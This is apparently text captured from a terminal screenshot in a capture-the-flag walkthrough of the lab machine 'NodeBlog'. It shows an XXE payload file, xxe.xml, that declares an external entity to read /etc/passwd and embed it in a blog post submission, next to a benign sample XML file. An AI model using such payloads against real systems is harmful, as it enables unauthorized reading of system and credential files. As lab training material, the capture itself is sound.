 192.168.100.61
10.10.14.13
10.10.11.139 - NodeBlog
❯ touch xxe.xml
❯ nvim xxe.xml
❯ cat xxe.xml
File: xxe.xml
1 <?xml version="1.0"?>
2 <!DOCTYPE data [
3 <!ELEMENT data (#ANY)>
4 <!ENTITY file SYSTEM "file:///etc/passwd">
5 ]>
6 <post>
7 <title>Oldboy</title>
8 <description>Hello World</description>
9 <markdown>&file;</markdown>
10 </post>
~/Downloads ✔
File: /home/al3j0/Downloads/test.xml
1 <post>
2 <title>Oldboy</title>
3 <description>Hello World</description>
4 <markdown>This is a tes</markdown>
5 </post>
:
~/Doc/H/N/nmap ✔
VPN - root's tasks
Recognition - Enumeration